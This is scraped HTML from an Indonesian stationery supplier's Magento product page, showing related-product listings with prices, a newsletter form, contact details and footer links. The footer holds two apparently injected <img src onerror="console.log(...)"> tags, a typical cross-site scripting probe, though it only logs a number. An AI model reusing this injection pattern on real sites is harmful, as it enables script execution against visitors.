data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1888","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_609" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-correction-tape-ct-571.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-609"><span class="product-image-wrapper"><!--mf_product_label_comment_609--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-correction-tape-sku-jk-ct569-jk-ct570-jk-ct571-jk-ct572-jk-ct573_51zc81nbnr7tyxew.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-571&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-609 {
    width: 152px;
}
.product-image-container-609 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-571&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.supplierstationery.com/joyko-correction-tape-ct-571.html">Joyko Correction Tape CT-571 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="609" data-price-box="product-id-609">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-609"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox609" name="related_products[]" value="609" /><label class="label" for="related-checkbox609"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":609,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"609","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_806" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-double-side-matte-ink-jet-paper-dmp-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-806"><span class="product-image-wrapper"><!--mf_product_label_comment_806--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-side-matte-ink-jet-paper-dmp-01-sku-jk-dmp01_ffyudp7aqhxyehvf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Double&#x20;Side&#x20;Matte&#x20;Ink&#x20;Jet&#x20;Paper&#x20;DMP-01&#x20;Kertas&#x20;Print&#x20;Foto&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-806 {
    width: 152px;
}
.product-image-container-806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Side&#x20;Matte&#x20;Ink&#x20;Jet&#x20;Paper&#x20;DMP-01&#x20;Kertas&#x20;Print&#x20;Foto" href="https://www.supplierstationery.com/joyko-double-side-matte-ink-jet-paper-dmp-01.html">Joyko Double Side Matte Ink Jet Paper DMP-01 Kertas Print Foto</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="806" data-price-box="product-id-806">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-806"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox806" name="related_products[]" value="806" /><label class="label" for="related-checkbox806"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":806,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"806","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1893" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-calculator-cc-7.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1893"><span class="product-image-wrapper"><!--mf_product_label_comment_1893--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-7-sku-jk-cc7_yyfau4hu3dedn3tv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-7&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1893 {
    width: 152px;
}
.product-image-container-1893 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-7&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.supplierstationery.com/joyko-calculator-cc-7.html">Joyko Calculator CC-7 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1893" data-price-box="product-id-1893">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1893"  data-price-amount="68500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1893" name="related_products[]" value="1893" /><label class="label" for="related-checkbox1893"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1893,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1893","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>     </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.supplierstationery.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.supplierstationery.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.supplierstationery.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.supplierstationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.supplierstationery.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.supplierstationery.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.supplierstationery.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.supplierstationery.com/sitemap/">Sitemap</a></li><li><a href="https://www.supplierstationery.com/blog" id="idaCZ3KKws" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=LSKSU61],#html-body [data-pb-style=W82U2QM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=W82U2QM]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f6e4ee}#html-body [data-pb-style=LSKSU61]{align-self:stretch}#html-body [data-pb-style=A084FWX]{display:flex;width:100%}#html-body [data-pb-style=J6JITNT],#html-body [data-pb-style=RFMKK4C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=RFMKK4C]{width:33.3333%}#html-body [data-pb-style=KVP06R4]{margin-left:15px;margin-top:15px}#html-body [data-pb-style=GJ8EWWY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W82U2QM"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LSKSU61"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="A084FWX"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J6JITNT"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/h4uhaPo"><img src="https://i.imgur.com/h4uhaPo.jpg" title="source: imgur.com" /></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RFMKK4C"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="KVP06R4"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GJ8EWWY"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<ul>
<div class="block-title"><strong>supplierstationery.com</strong></div>
<ul>
<li><a href="https://www.supplierstationery.com/about-us/kami-distibutor-atk-alat-tulis-sekolah/">About Us</a></li>
<li><a href="https://www.supplierstationery.com/lokasi/toko-atk-lengkap-jakarta/">Store Location</a></li>
<li><a href="https://www.supplierstationery.com/Bisnis-trend-perlengkapan-stationery-kantor-sekolah-sukses/">Paket Perdana Bisnis Peralatan ATK Sekolah dan Kantor</a></li>
<li><strong><a href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/">Daftar Harga ATK Lengkap</a></strong></li>
</ul>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(78);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KGTXD58""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>